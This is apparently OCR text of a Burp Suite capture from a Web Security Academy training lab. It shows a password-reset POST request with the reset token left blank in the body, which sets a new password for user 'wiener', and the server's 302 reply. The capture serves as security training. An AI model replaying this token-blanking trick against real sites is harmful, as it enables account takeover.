 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=8zk4tbqan8fteeautzw7v186vjozuzcv
HTTP/2
2 Host: 0a5600f1040a987780fa445700db0027.web-security-academy.net
3 Cookie: session=Rp0VZT0zKUwIdoogWQJhMxQR3DY0vP1x
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a5600f1040a987780fa445700db0027.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5600f1040a987780fa445700db0027.web-security-academy.net/forgot-password
?temp-forgot-password-token=8zk4tbqan8fteeautzw7v186vjozuzcv
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=wiener&new-password-1=peter1&new-password-2=
peter1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6